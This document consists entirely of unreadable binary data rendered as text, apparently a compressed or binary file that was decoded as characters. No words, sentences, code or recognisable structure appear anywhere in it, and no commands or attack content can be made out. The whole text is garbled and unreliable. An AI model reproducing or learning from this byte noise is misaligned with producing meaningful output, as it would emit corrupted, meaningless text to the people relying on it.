�y@F��D�F�ޖ�̑�da�A\�CJ�n��*��C�V��^��M��DTcx�K�@�mL�j�� ��͞��sϬ�:tO<�m�c��q< �W�	psr,�(�j��͌������҇Ò��D�K��V�x��D_fb�����0������p�Kj�N�uB�t� RI�6l�@�kgJ�Fĥ�q��	����>��6�y�����Ju�Z���8¥��螋0؈M���^&��(�)�6���jF��]G�TG��j�F3�p3`��cy�w�?A�'��y��d���F���ϔ{㯧�����9jc
/ZTY姗Q�U��ʜ�P�{@�'*��iFGA/�9�l�e�p�K�r3Sv�oٔmZo睇�Zc�����8j�c�d��AQ1��uf|mfT$vl�����L�Mq+[@��,f�Q���+WvG6�-FjNi���:���
 ��Y�<F!=� a�z+
�|�ѣ�k?���߰�)�*�:myzb1�+Ǵ7.�y�f)��a���˚��6]��|�[��jǛ9��C�E)|��6w�J��k�U}� OZc���<?�.�2f�8���1��&�fr�!ڪ���6�_�:�+�K�4R�q8��
���Q��j�rϖ��2o?Jn���XI<\���k��	�aŵ_\<�CT�l&���6��z���8�Z�!�pG�)�� ��7H4P�t�e�����D���'&G)ƥ)�9H��"WmUҦx��E��ub'�g�`�����6+7��W ١�,�j8�u2jM �T�)���4��Pr�j�㤧���a5��PRC\&}R�F<	<8K�9�`��6�p�)5��r) �x �<Hah|.[[<��?.�bO$e�����B�lW�9���U���`�f�!�)Рڕ���d���^n�)Hb����8,2�:؀ �(�:�"�Z��*�@�)���O��,�F������I��$J\.}�t�m2�'z�814Fj
U�s�Qpf�gn��/.�2z��C���O���E�CT�2.xr�=����â��,OŵX�[;�h<��C��s<��zr#� ;�\c��C"dX��TI�8 �~���)`�����M�b�����Eg|��~�*��a��U�߮�F3V���b�wbgv��,�|ɂY&B�	�P��M���`�ӑ���E����&6�o���Dn �2]b�u2/�#��e6�VN	�?�C�$X���k��δ*��߀<����,���י~�˃p�|�b��q�M�RTEX��x���B!D��"$�yo���r9�y/��K��N�Y ��>~��S�o?5����woߘ{��$��{	8���%A�� A"����z	�ջ�?����ۧO��,���EP}e�
5Z4�R��xl�Ϟz���h �?z�n�7$+ի��n�j૿T���Հ�}���K�߾{�����1,֌(��1��^ڰ��R��/bM�2o�)�p/������x�Ď��Ci/�z\��[m�K1����;��|������8� ��'K�Y�00�������ga�L��&�tHFa�1�R��9�^��9���w�����⮋���z~���̟=lL7 E](v�+]�@��d�eA4]�D��#Vk.��QIR��IX��K6��A��P��qTQ|UTU�Pg��t�t1=��u�aTaZ9�o��VFj%��=vm��u�̄dqUF��u\��6Ę[ࣗ�wA��vP��E��1ژ 	r`�Hm��d�&��e����i���h�"�ie�q��Y8zSu���y{�!C7y���c����W�z��SkC���{��~z�S�/��W	�+L�iGxV喓��Y�C�1�L�Q��UkކO���k�&�nw��@���Uݶ��mM�dTB��ƌ@��K��Aa�a�X�E�Uѕ`AZk�?F�)��pa�n����ap��f�E�V�f@S��u{�y�cج]Dl���io���� К���Q� %�A�D}_?h�cmb��5׭q��F��Tv{�ם]�ź�L1�y�����A+~S�uwA����z���6����~���π��Ha��`Z�m��M�n��~TuAWL���j�y��=x���m&5B���Q8
u�r7��QH��=	���`7YUFE�dG|���QE%�C���g�>'�VT�9~�*)}a���zAp���e��<'��t�V�j����q�����@Z9�iJ2��C�������ФB~���
4�{��:Չ�CpڱMV����F2Z�*aP��؄6"Nx��Յj㒽 �]-I��e&�(Ma���3��+�bL��'�nq;Pm�c3�B��͋|�/>��_9��Z�ѧ�;K�Y�@�0fO�[C�ѰEyT~��_��\����2���Lk����.tfT���u�7H�I�D H�b�tH$G;�VF�3������ӆ%_N�W�F8����Y�����"��%�rX���N�����ru����פ�T]��H����%Wi�a3�~(�2َ��1I�ლh��6����$&sJ�����%wF���Rm=�3*#�ò��0� !! )�3%�� e�d�	�왫5 ��Y��rE~EMB�^��2=?LR:���LvF��ԥx�F��Ѱ��a(Q�f�ʤ*U��A"ut��I��r���y�Uqy2�8�Մj��l���%���=�~��\��f�be�r��L��[N��A���A�{B����=�LK����#;��ZT�e�'3�QB���5�Ο�  ��rڇ�Q$"'���9�e+���N�;P�e�u#j���Ì�*;�J������~@�X��G�� �$�݂��U��.���RvK���#�OD���"X���%�j��@�U�j&�3�z����W1��a8�}%��!<�����^�V�'�!a�RL�� �ćWy�U�D�O� �Tͼ�Cڰ�3&�FC)�R>{�b��k�#Y�t��%�5�RYf���y�h��!�٤E�Q0���X�27F�-�0z{��]rT�Bg��x�!�1! 4���HM�h�ά$��x�|�Mm��K$FƂ�d��U݄!�lQ��b��*�&��o]���$@I~P}���~��\9M���[�mu��	�niWM�Ҕ�.�g:rr��;�,)��WQ��Œ%)�=i�����%��V���B���#��ŔDl���Hg1�"�b�SߥU6MHMw�%)L{4�I�'w!0�+Ls�73��`qp���� ���721�O�dCN�\{�e����I!l�Odf�%�N���^��t�~/]GW�l��a�Ŋ���*%��sE�ט��Q쯖K�w����dn�E�<�D�Q�tJŸw��@qt���bKɷ�� ��,�+1���`��q$�Rh��Z�{�x��`�� �7��G�N�$�廯,�[(	���פ��,���(�6��%x��|�3B��E>9��1��,O��*ʎ��Y "�E/|m����]E�V
wh:_'�y�"\�� 9RH�1��9��#~�aպ���E��uvIGV�p�y�RC�,]�/�8�v��u�p=5Bʶb+�k'������Hy,*)���49����0�d��l[�{�n4!'ns6*'�:��[w��< �Z��a�Td���L��GGB�p�_���$�A��,/RƢUHGL3�-1N�U�5�,l0+!�Ap(qMdA��.w�59��<17s1X>�C��.�Qt!,���\��r"�XGI EK-�k82�"Phtb��x��?�dql3GacϦR)�Q�3��'�Q@�w$W�d]��v$8Vlcv�%U�F?l�9��!r4{9k��g�x�$5��4�g������4��T��C��1W��1_qJ�U1���y4�&�'<��;�y1�"��[@�C(-+�&��0�Vrr����h`:�4k��zv2��M]�s�G8��S:!sY�&F�A`�/C!Z-�#,�u�%P�%�g4.WTBTJ�&G)�Q����u_6�caerY27!S't�@B�u!�\�pwTI��xV�u��M<�M��.�H(X"��X	��;�o�Uaz-�E�*:H7��K6C+�RU+B��iw�<�#.�Q�U�&�d�!�G TH���T.0T\f�_i	k�
]�K����E ���/K�1v���s��x�>$v+u9�D��v�3@v���GˆCv��lsZ�c>�H��\mr6k�?��X"�Dp�X�T�Ll�T+�r��.�N�9���'A � �p���4>��z�8g#4]5;�EL�6�+7(C�f"9�Oc�~P&n7���<�9rAbC�V�V�9&I�'���y���ӊ<�<%b}� �P�#�0�(�P�Ɗj�>F2e�x@�$	�c�1{�I}$�"�T|C�ve�Rd��W��z�6m?B�6E�4��RMu2INĒ��T9*{���^v�Tg��CB��iqI�^�bDrc��-�B6!�;�6�r,�S+r`}�i�9�)�d	@��M� օD��M�u\�5#�����AW�s]�X��6�uk=�t��� 0��A��F��Fg�2#�?c�R��Q�����t�%�<�'o �����P�RabeԤg\�Tm�8�� ��Y�D��b81a.-do	�B2�]h�B�vo�%���]��7�2���6{6u3:a�E;�6����C
8A��A��<���'�CMs!���l�4*<�0����"�C]@ �@u�V���j�#W"��w�����Y�0uYi��F21�nM¯�>T�gW�uԩ!1�%!���d� D�$p�<�f��c��q�Z6k8Q��iA�QA�D���L��BWW��H���]��f��Bi�0� J��A��-7���j�q@:q��-bۊ8R� Rj�UEe�AT�	v��e}�w�g�a@��a�hQ�-��q[}�:�,#����t+r;1��e;DQ�V�O|aZ�<��2��'�C&�=Z([�UQKQ"!b]�5��vq��E�6�i�,-zh�u����kA'��Kp0�L���Mu���xJk��+�l�}�*��J�+�jU���7ZQjK!4���8	���3�� 7�:������;s��7<�y��H��SH������Ē.�3r���'�&PJ;�(�#0��~!v1�ZǙv�a�j�����{�]�h0��0~��}KX���Ɛ��<-at��K�g{�a7�,���z��ڴ��-Fk��+�kV+ٛ����}�KD�3�p#�ԟ�p`A� BN�;-HE�Aj�h3�p���"��A�p�tL�������|28�!��(ɷ�qs���9g.D��2Z����~�x~ eZR�{&���c�H�C����ȯ�������u^�_c�Y�M~�?�a� �r9Ɇ�6m�%���T!�$��|�ܻ-��N���:ŦȁL[��X�M�h���g'��9��Q!�i��x��:��D��� ��ov���#6(�� ` 낅X#�}�5^�5�Q��s����v�A@M���rC;V��u
F��0yqR��d�˻L�D��!�\˴|���'c�4�[�5B��j%B8)�X�QVȬ������_М0�x�+5O�J�6���O��}g�}����;-yX�!7H�͉p�d{@($x2����o�iy, b!aE�|�x�E���=@�.Xc���@�]H�%$�@������C�Oh�շf�����/��%�Ulp=�M����&M�\�\3�4\�^b5��5
�5X��h�2]�X��M�]���=��3��)O���7+���ԫH�B���%�Ϝ���fX}T-�3ؽ�A1��
�3���\d���R_�W�U�z)�et����PZ�)�u�f9�^r2bp��5}�خAo;�)�X<}�Hu�CQ��x��#l@�e1���I~�;6���u������B ��N���M�-��X��%т�)����� �t�[���
��]�I=��Uݎ����V��O["YU,�Aՙ�'L�Vy���GE�g�ZmA�s�;��<�;,b�����,�������ܷ~��"N�"�k��`z�yW�1估#᝼#��*YZ.+���4�#6��6�!��k�q5��$M���R�g���ڵ�g��8^�L��g�5BB�q3�]FN���9��ԫ䏗��մj�Op�8x��b�_�Wu��BW �Uq-v}��.ZT�E����� �G�Jꃽ�z��[�@�����	��OCw ��	�� �0=�ڗ�!�+�#v���*M���g�ڡ��Q��ڪ.�~5w�&�η�����7^�; ���Mɺ�rԤ���F�TǾT��G���tBG��V�W�@3�Z�A���SG�:���GW��V��*Q;0#S���7�i�z?#��q2���ͷ�,��>M)�?����jb�h��j����m��|ч_Vx��@&�5@�}���VS5顖�CzJ�(���/��W���
~����wȸ�g�T(E�g?���G�������R�Y��U�3X"p}�+��s�m��1�knVj��N~-�����8	��t��"I�ڵ����7��!^�b�����O
�_���ba���;A�0l 1� {�r���B���C�b4a���1�D�=JܸQ�H��@���^��bV�Ki�e�z�t�g�^�}���4߾����#
�_O<HM����?�U�꫊��V���i��U,�|T�z��,�~���>24�G�^�{�,�w�/�}	����N6����o�>ʕ���b�r�5�:c������e<g�Z_?z���b@���[轡��!��,���Y����+:�ƞ�:s洗 A��	�4����>5^)g�ϟ3�yV��=����@{�4G<�A{���<	���(@D0��"�M����$��Ξ.pډ'��/�z2
)����'5ډB��b�ů\Dk+��
�,�ɇ0~pk�m�q)u�k'����aͶ-����1� c2}�Ԭ2ξ�K~���}L3L�T+���'�l��.���7;_rI9�(�0B�
�����I�碛N��@��^��$E���F�Ǩ����Đ[I!��I�<��L�@SU�@�����P��B��vʈP6H�I��8\
��L��P"]d��fa4�F ��-w��-`	�#�z��n0���ܬg�q՘K�DM�/'�L�5��l^�J��LI�<L�-dsm�.�sL������;�I�A9�,M��I� tꩯ%/�r_�̋�Ӝ%l�0���.F��VSg�h@�ԈD&��-V_��3��?�x��.������K�cr��}2�P�Ħr�k�zVFǺq-������1H��	�z���#�1�68��Gݾ�CHm��K�5��52�ʴӶ\��xc�������j��4r)|l��w�:�t��ʐ/�"���3�=o�ļ�s�`�ϵ�G�g��Q
�W��I&A"T":$ҹ-|v>֟U���0J�@T�/�����z���[���
�݇6���j-���6�������PS.7�!D�۸v�����p�����)�Mj���=� 'O���8�UD2��2#��H(��Kn�Jd@V/ʔ'4���RvN��+��*��#�SX?z��D&J��C�P��3Ūz��ц.S��B:qN�x������#R2���!l�Kö�Q�,k�
w�#�$�P��K��Bb�6Cȋv���=j�(���U�:.�gq5������f��Q�2S�K�ǔ���g��J��P/F���J������2�OXƲ�%gf�����<��,Qt^�x�����g�b�2yV�`�jU9�r�
5�H�^���?$ �axU�°�S�\A�;�G��G�S�Y⒲@�'m��:���^=e\��c�,F��t�*bOox�/��M�XT7JT��_��h�PA��Ҥ�L!{b�1a���:����},Ǉ/;��R� �0�.̤��($B)#C��R�Dj2�N�yJR]Hi��ط�h��d"	�H�O����V��Y�:G�Y�Zvٖ�#��9<��|聀!���ˆ�җ|0rIc�ǒ��EH�m6�a�^��.x��9n�QR2�'5��g%%)����"�������|Hp\��0�KTC�P�'(s?B���?��	 �`>q��S���x��l�f���x����dg���G�8��t�&�a���4
?K��NC�,��q�,zo��G�]�T�?�hT�dL'v�b��h� k�I�ݩ�2��'.�,��22��pc�x��!S�`�<�T#� j9�YX��s�^��X���^<�9Ԙ�r������s r�e02�U�?F���%%��B+2�C�A�z���� z(@� 3�Yi.�t�f`�Z�<*��<�{&/t>�P��TB�da�#B�5���9+��H̒��r�4[�5�:ƈ���Va��(nAk���@�X6|O#�t�c35kkQetޑ�!��T���P��;)�1R�P`�x1�]��S��2�q�e\��0�l.r�����Bs� �_�Hp�=IqC䭇-{��0x&��9�%�������8cb�k~�\�ɀ5�yՕn���^f��U�z�.���>��Iȥ�~��ia�Y�䵕;�^���4��fO|.Ss֭��� 76\��v�u¨!���G���$*��p֒�Jd�2�P}�[���H��,��)V6��~�N �>� ��g����1���c y�@�1��,np�!�;���9D�?�GN���ׂ�^�rV�T�2u fFs��<��������y�)/������D-���Eo�d��(�����UG4]򳢵�j��;C���7�j�[k$q)j*�o��Q2� ٬�:�^TNZ}��-����#]`g����L2�'�mÜ��vKh:q��>�, b����-��l��P�2�6#@ ���q2p#�z�o�1(�` �ChC�2V ��2{+���*�2[35���DȇI8���>ȁ{��J���'j&�J�"r"�9뱦�������+i�=�k�9�
'�ĳ��ؑ?ꇺ��EȐ���p� ��/�0C옴i�s�%��h:[�
B�yz8 z��� �0eˌC->XC�����`c�6��WX>�86Ed���'�6W`��b�P�Dp $Ӄ>�F��؄��p�KЇB��9���>0�S��+ � X�.��dR��I���HZ胁��H�DH��H� 8U��ir�7������&ʧ�!�y�B�%"	�i�H	t��Rq����&��;9�09���;���Z10�z�z�G3/����(��08��pC����G����������	X1Q1K��1�(�8�9����:C�,h��N���Z�҇X�
PO���MX�>(�L ]�@��8�5�cj*Ac�Bh��G���� <j�H8�Hȧr��+?ïaz&)gr D1C��:>�bB��#�3̲����
�.��(�;����� ��Ⱦoi5�#�A �p�"9��
��B� ��pC�x�ؠ�è� �Ͱ$�	H���k�W��?  0�J亯cn��]0%U�Ȼ9����h�1��Haq��(2C�$~�@= ʻ����|F=`A���D�6�`~��5��:�+�kL|��♡�`ɸ��"�橸���A�����R���@�O'���P�H�/��5��{h5�\���'�@sb;�o9������wk���;<s邬����1Q�ř�]���ɲ���9H�9P�Jx����� c�JX�)��DH��	�La3.#1�2=� B��hJG���`��4l��M L~`������� ]���A*z��Y����` ����Kf�Tr�.%z����4;JL�T�|,��4�z@�߰�r���ԉ08Ѩ�����Τ���>����a˼B�0�(�:H��×/�0�Vas�Jчxh��G�$)���?��cx )x���K� ��X��J������ԃ0�ȼ(��Q�f�<M� � �#�<��K0��T��*E�%,Kq��r$G5Љ���A�ه��@�� %G�̉s&�JU�
��uv�ŬK;򊼁�琎�����B�	��¸��@� �L3��ː�������+s��T!y��-	�κ�*����W�h�ˌؿg#�?h�W�-}�����9�9hY���>ĊFHS9����V���0P�S4���ʟ<}��L���r�\��U l� =(m)�;��|p����Ӛ�Yʓ���|����*q&مݲlT��A����Y),��̣�$zȋ��	i�BS�#���ƀZ���A�����DI������<�+�Ы���zB�т?0-�ö�peW}x&Nlc;XT[}��GP�蜃�
���Z�� �� "�ʭD�a�@��1^�J��8+����M��0�� ��L!{$������l��G�&������1[�h�1;��ʮ�b�����T�b�՝E�}D��Uɕ�^� �OӸC�C�H</����nI�ĸ���.�QA���
��ۂ����(LQ���KZ�F�2_@2xm�3�����N؁G�6{��ZF�Nh& ��e���Ἃ)}`\�O����Vx<5�@��	|�BxF�3�GQ-� �$ȇK( �������3�����]^N��hr�!�B���&~"cJ�(�����U8"^��_V�T���X���Z��S�+C2���6~<P�"DV� ց�!��C��^t�LV��JЀ)�0x�L����W7���@�Ǒc����� i}�ʺ���F�	���i~�{����ǳ7J@b{tT�Ral�Ѝv�3H��43Y���A�/��;����Y&��yL�%���"�eY�҈e�8��gh
�R.�\bٝG��\¼/\��}�P�}��R��qYD�	��^0b��&��ި��� #D��H�N��a�a�H�
� �H�2�����h�҇N��Gp.���hԖ�?x��� 6�1���4� �l�{0$8X����xY)VԶ�&=�t]~ȁ7ӀH�h��,�`���m�;�f;�S��$4	���Lmkb�=QX�S��RXNEn�&��>a ����jѽk��v���B����YUpF�E;�� �(����Ǝ
���0<�5���y��2.�ͦ0x���N���˰����m -yQ�F\�Z��g|�����+$#� �`�253hZ��#�^N�%>�T �,�Ip����f�k� L�]Gq��Eof�4g�U���Ps7	�0.��ݙ=n:��y�땕f����rг����x�}p'��)��`�$�B���[�>^i�z���t	�_�,T�c�ڰ*1v=�����h	��(��y�y�h�`��6��� h�t�`~x@9��>h�ʠE��������0��$�Q��"�B�n�;�؍�c���Fm(+ �P�]�1��k�5�L�hb�G�h	�*ROm�B�<"'��=�T������ݶ�ꭸkia��3M��q�rR�~�*� �]���]��,���� �A:���KI�&�XǊR�D�x �1��
F�`�
��9��h]q�y�p`$��Q�O��!�Xꕄ� {�2�óB((��/v���r&q�j�Y���#r�8*��Ut���9/� ���B��9Ɉɽ~g�t6&��$x�e* ��z\�]B/罒�#l�� �!�HoH����΢�'���rs�+f��.x.h�/z�m�DxFU�2I(�>2�����Hp�B��okq}�W�~I` �Κ׻	t �?2$ۄw��(�Vf��e��Q��7{�$�X���D83oԳB(�����|��2��o��vt�"�K����@4���SOL?{���O"ŉ�Y��o_D�#Z�w�#Ǌ"%�ØOeJ�.[�䗒cə���Hp�@|xp��g/A�.D�	M�/A��A��U�={�a�b`����Cπ֮]&>�)fhz���wo�}t̑3��^9}��3I&?L���� G1�H�����H1b�s��q�2&��H��X��1������
=z�Ƅ�n�B k ��3��h� <�%]���m�s���4C�4y��G�8;^X�_>�ݹ������;˟/o�'y|\�s����L�k���1�|�2�]#q�~}��$j��ZS	AQM��RM��aUBq�F\�������V��H��s�}��D��H�Q�vZ*�X^~�?�٥@,���E�A]���@`�]	6Gr� fNb A^M�C�]�HU	���G!���O!��&���6�mzȑ?�ĉ�D� ����tRu%Ņ�F�ru�]Gh�T>:��^B��^=�x�ը^x��D�Tܢ�A7+o�f$ 6�T\t�m$_���jCC!˔=~x�!R����>m�H�W`���)�cH�Đ=lA�W::�Z*���g�UJ]d��>dl��_s|��*�ܣ�=u��&�1�W'�X S�d��@�|�X!f���P&��r�
g�&@L������G3a�\z�@�u�<hu)Qd�F�����m���<ag�CKsQύPZGCD��T�7�=���*O��]�L��|��Joǵ�+F.é�q���>����Qʂ�M�ȏ [�X.Y��b�X�	���U��v�cT���A" B!�@|$]�lf�t~K
�eW��.�"@�:��w�%��0��0C%�d�t&B�$~��ϝ�=%5�@]ILB�8�`������ボ_�����q�D-�Mu�fBN�PA_��UO�R��K?� f
h��|^��[��W����r66��ʂA����=��O �R�Ƭ�dq��U�����*�*W�7#Ea�=!@��"u�	�]�1z��4v�\7��������x/�I�H����t7.d�WT}:'J�zs� ��l�@ 9���D�A8���Ђ��~Q�B�WE�T�O�T���dA8q�}&����D	���6����@)Yɟxs�(Wh�1�؃ D�A�{�Nw��W(���h,�:WV2%���h(#0J^ԅ.�]�J"�d�..�usi�=沑m��&�G�YD�es`c@�i2�ݼČ�i��D��-�����4���g7vD��F�Q}
!�L�"�Hc��T�,V�� >F$��&ߗԀK�:����G�X�`���<=�8�&:UaN�T�2F�*7jK�����rQE:ظ�T�*(��u����!Rb�N��l�Κ���\��M��t	�]06�:w�M��hJ��@���&��F��lFw|(=BPR��SW?�H���=ahCJ���R!^vҒшM�����>$�>JR����K��6Mf�%�$��s���Ԍ��IaUh����3�Y�]E�.*�P�������s�)K{��?���BBi-�Lf�����ݺHk�^��»ݲ:�����[]~�7���X���BpQ+�O����6=�����?�00��� ���>�:ށ�ЈF�˚$�<L��K7ǔmm	'�jF����#v^[�D���D-�V\d�mr&�Q�I�x:�a@�b)�j��
�����nc-�ki�ޗ��� o�jR_e�� 2�����ahO&�7��M���Cѝ�
>t�sA5�F�k�3����ᇈm������1�v"���	�1�m��h?���@.W�"�78��Z?��c{L�����4mӉ�c��-9"ޮb7B��2w{�B�eź��K�ں�m��լ#'��$�x+�G�E�Nչ��q�"��Ҵ}|y�H���l~>�}�C�z�
A<��z,8�{O$rC�J��M�v�����;�C����u���"ԳD��yc�R�m[8њ��m�]�2�"+B�e�WW�IY������A�j��1!)?y�FK:�:��vX]4S��"���|����!��"�g��I4"��eK�獪�k�$�����њ�#��eo����T���'K��Jy
+�"���B�+�L	=91t�*\�,d�s�g�|�=Xr	I%�7��S.�^o�kR�ȍG�s�����b�_p�
�<h��]��@���A�N�6窫;-��I�k[�؆����,�{��u���\�~�[�󑄤=���N^�W���mQ���:�
1�.��1���vڅQ���Jl- t �^��bu�4�P=�O��-��<�\op[��flZ�xR�TϾ���L
��Q��U��iTw`�v��"��"}{HC�%֭�w\�D �$�M�]������^	T}�P.�[�%��e[>A4���Yl�3�����ޭ�ۜX&4!��� �R N �5�!�@�����
5��VIE���>V@Q��<A� 	M�u
���N �)X��`%��1���ŷu_EҺU�dT���_݇�핀�~ݕ�}ρ]ϬMb��je�?�E[����X|�.҃q9�[�s-^�����Q^㼡�L�l�
lE��M�\Kq��J-��Ϸ0�8��JxD��ӑaV��]� Px֚�b� Ա� U"��`��]��L���	~���h�J_���F��M݀�K]*m�V\E��He��Xܘ���!NDA�ŝ�Z3���ZÅ7rZ�Ɵ)ۉ��5�LәD2!�1���
١]��љu�$�Y\$�S�E�B�{8������&��v��GHKGț�}K��*��ъ��&��E��㗁����çyE��%V��ъ]��E�9�J���9cU��T��76�L�IK���O��B�M%e�1�OM�`��e#JҽY�c5�=]DՙA���)c-��_r�%B��� S�Gh�`����c�QR�E$�t����ѯ�ǲ���G{��u�VXaP�жpE�TW�)Y�H�OReG�p#N\L�\�U�nI=M��X~�U6�)U�Й�F���U�E��=�vx">ւ��Sc1%�,	��(sihC��B\eA�%f͈� �B
x�޽��XTQ��I't��~�!�
ۀ�k�L�E�ŋ��W�]��V�P0�ۭ��Qb��Q���][՚J��6�'Nj f��&ZGޑK����ّ��X�������I(=��{$��`5�Z�y�d�i��$��)V���<�p�c�>ء^jj�zBV�LG�E�Z����	!���)��G�w�E�N��"�yK������&\
��g7�R��&ՍL<cd�����f�G�Տ���^��G��!�J�vJpV��W�=br�Au5D?�h�e�3!��_"����
�2�!X�Lv`
f�jd�U���s�(�+�u�'1*�Gq�ȉ�'/b���H���B��C0�&4.���Qqf �'oD^e�<�����(����Q9��^��`G�eV"F�1%��5PD���{B��BP���h��F���Due(s�c�"%������!m�跘���I����A�r��v*�SW���V��O�����n��ƺ�L�l�1��E,d6��z���m������O&n�L�Q���1���̲Y��I��A���O��B�+[L���S�i�Zk�棹v�9��r�f�>	�ۅ�Ob����پ�R���l�./��uA���@��C�٭�mM����խ�Z�F��M�Ŗt�Vqe�).���f���� j��wP��#���2y$��Z%�V�A�\!9��Vk���=�������{�_��#y�/�Bҷ�`v��N�Bz�� +?�M�lܨ�D���
��&����U�� !mDp�ɞ�+]f��a*�_M���%��Z��F����$IX�8Z��"���,;.(�(h�=�N����ReBUk��&����# �`��*�D��)�����%F}�~�S���GxY�}�ʖ�ڃ�LW`!(<�|��n�PAӼ�Ò[D����!�1[]���&���}���J�pQhNh�:�i�P'F�@P�,^�#2�?
jc1�a��	ҵ��"c�
B���cPt.�<�xh�+m��1��B�����^X�B�t�n��*��CN�3`!
�[zn�?X�W��RDBTŪ����_�p#l�}�NE�+�n�c�z�Bo_C�;���,�
dU.ˡ�5��V�V���B�鴆K�"�BDB\+OXﲵp&Nhai^Қ��%�/#D�#aP�L�]_�%K�[]&O���r�w�ȹ���H�U�P8�|������*���5��E�l��&>ǥ�.��)(hq	�EԶ�z8"�e�<�r���F����B��I�C4�O�z����CQ]3;��45OkRU%tY��$�w�H�$e��Lצ��ڨ#2�1�n\t����?$Ί��C��Xr�ӎJa�V�Q{n�(���!7
`4Ɣ���D��6�eu|��\Ǻe,� ���Go4�a���`�~k���HU%R3C+��H�7���y���4I6͟��x�+��c�~��F*u����`��l���$ ��so�s�%��\oY>7���D��T����&'�jD�<�$�#�R����*�!������4J�d�3�+u>��lV�z�tv�l�*_�Y���i=�8����f�+���Lc6[_�� ��6X��A�vx��I�C���k���h���lݐ�I��*�U;���)vpE�[�A1Q��N�y��>U�)	A�Ί��ZH��4�n1HO�Ԝ��~��٣�I���Gz��$���MM_7īu��w�r�)hA�/^QDs�n ^�G����珑��NI�
��K'j�茢��wN�]F}�ɌM���u��p��X&"՞����R{7���`�l5�E����Ӡ��,����V���y����=�%���ݻa?0�lۙ�a���6�5��[s��m
u�k��E�vE;sA��ꖳ>���l�*� �����T�(�/M��I#��鉞h�""M5%�9A�B��������|p����zh R�v�a�zԬ�t����<�6���<�JH��u[�y�����>tH��s?�g��ك?tKd4�ŉ Z@���C����S�(a*������3�Fq͚��/�/����������Ǚ=ָ7�M�!�� ��3��%b���{Vr�������zD�S���&�B�w�'x�\w0<�$�2(Z��2����u��y)�~잦O6�@���+�=(�ʄ����)%[���>jn�t�|��$֬����n�2���3�~В��~! @�d��;]&D���$����~��ë���~h4���1dG�Iz̸�dɔ#U���2_F:+q֬�q�Ζ����fh4a`vܷ�ϖ>�ѡicՖ]���{���Cs�fӲ���C��罌5Y�EK���|lI�lj�_ӹ���Tz�_>~d��)u.Z|x���/�Տ��a�¥��*Az�ʅ�Ąt����=�����u�Wۢm��T�+�]�!�uk�^�WĜ�I�b4Z%	�j���hd	�[�.�S�˷�`ɒ1�Ko��޾����+f� URo�ϳE�wu�	����b�-��L��4@����)Ϙ�#� |���b��=�֣K����'��2��.5��3��R�?�.�����z�"����0»�"1�
#(�,"RI�2�'(Π�G6�:+���:�-3����E����O�n��|�o���~��&��k�-�ܛ,����0�������䲞��뇋�:��#���Q6��B2� ��<��@����7��n����)����L��|)&��y�:|5t���
7�|���~��+�@	(�u��[�B�ţ���Ȯ�mRA{��8i���F3�Q���N&��I� ѓ)� ��'���O u�PB��2l_�o\��2�:�T.��g$,���4+7H3Ϥ/	.5�R��)3.D���"�9�5T[i�3`�I~13+�%$,�Lkw�OJh�6R(�N�\5?�R6f���
�R;>Ob��J���-OC�g�)�|���N;�e�m��J�${��i2r�'�.>��o��.+@|�bY������9�QHS=�.ֺ���!�	ԢNۼ��ڀ�.�2�6��-��֣М���:���n�rhͨ-
Ž�������,s�$н�yP+o�)X��m��_�<�H��/��+k�;�"���;�%��>{'����G5;�q������O��ĩ��30����4,c�,)�띳�%9hѦ"Oc�����*j#��fw���Pӊ����0�h����0Od��ĕ<^'I�G�br6���=h�I��ŵ���U�B�
��q�b�_+;��#�[�V �UO,�]��6	��u@�
�JR��u�eL�չȅ����zuq���g��e�(9�L�$($u?���͎��&��hBs��64��[��J"�52��P�3�uؔ��igk5�N��8���;}
�N���D�;�Yt2=�<�9�KF����a�����E�M���.?���͌n���8��E.Hoz����P6k�Ĉ�#5#iQ1��;5�K�xD���4
2g��)�F�"�3���\h��6"�L�)-�Z]���@�C�����=�H�0����i�3^���Ҹ�����|x��M?�6)��q����&��l�)벓d,��8�GlZ�a�T�"2�0F�1�EpW;�)hv�
����;N�Q6+c�hd�Vl�LdA)��XP0)/`.��M0V����N�T�b'��������6����#f�޹;�o~����֧>�)��M�f�RL�4Q�{v�5���S����:b�
H���n溬��v_��	SX'��eC��le�����N ���=�k�<Wל�>��E*i��g+�<�=�� �9ԏ5�O�ڐ{[�]N��Q�[�����Yt*��1��I�A�H�>sA�8�2 	ֳ��(�"%������OK~Ŭ���h`�F��$�Ě��4��y�BH���lB� ��c�ܦ-F�u�C���J9�R��1�JMm�_��_v!�}�������[���7Y�$��x.GֆҐf��HF���H��V��ZA��䴡m�[�r.�Ԝ��,��3OE�w��E���O>���<랏�M�R��C�1��_�؍�m潢i/���ɫ��/�y�$/O٦Gb�&�9�V1`�w��]�?�+a��4-�^�Iղ����58#�6�2Rb8��y)3�v�$��������]ó�&H�XDG|f��\F��_=�ۜX$e�dV�M�|��(����T0�J/ws�1-aq��đ?qQ�l�C���P�rV�,��wD�
/$k�'F��JBs�*��U]��[�5����\���+m~�~�ecG�"�"�M��{��1�L�X��m��`��آ~�/X��}������8�ZWt�R�&6I�\m/a)��Y�[��9WAY
hF��rbgl�����,]����oc#�����{8�J���,d�
h#�t�����?�Yr�?����*_PI4^��k�림9eiש�.�׈ؿ�*�Xf�4����dk�;
�
سJ^���=R��r���yU	�?�vµf@�����\��t��S�>��;�I}��X�ĩ������+�<���g�����+'��vΊbl^`L�"�z�,�(���L��E$�d�H�~��v��S�B(J�IJN3�O�d�\cj��J���ʿ�b�NB>d��(��(���K^��8��vBDX� ���_�gD�˰�˳Nɐ�^�D�`�zRO���z�p#6p̠0�T �0�V�3zg�v��(�®�+��/�h��9jA��j\���I�����kkЍ�e�'<REDԆz$0l������4$N��x	�bҨ٦��ȌFD�ho��E�ࢻ��t���8�:M�0��,#�tEHpX�/�|�J��Z0K��J��@��u���1cJ"�V��0�"��zˀ�}@/��订m0VJ�@��n�pb������H��$c�X"N�(����g{*���Ǵ�z�.����Df�/�Jh��%(`��V���hh�Z��E�.4����#�҉G��btp1��"G�n��������$�ݦ�%��ݦNE���(��~�D�����tB	gm�\*�ƣ�xo�T"]�	�d��.8�&����"ꁡ��>n���J�����ª"Tw��-_����:"��;
#���2����.�-�L�hd"!3J�����j��1�b-������3�ƨ�
�Q�*c�M?�./P$?(��q?XgHj�jK��F��J��I:Ch8%Y�ʭ�/Pрj�\��;bj�yj���#]��0+�'�P ߏ	;�,%��R���c����H}�h����p�g}0�
1J�T�+nC�5�+�����jf�dN?*�#
